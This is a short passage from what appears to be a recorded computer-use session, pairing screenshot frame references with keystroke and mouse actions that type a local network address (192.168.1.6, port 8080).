
{"action": "type", "text": "://"}

{"action": "type", "text": "192.16"}

{"action": "type", "text": "8.1.6"}

{"action": "type", "text": ":"}

{"action": "type", "text": "8080"}

{"action": "mouse_move", "coordinate": [880, 652]}
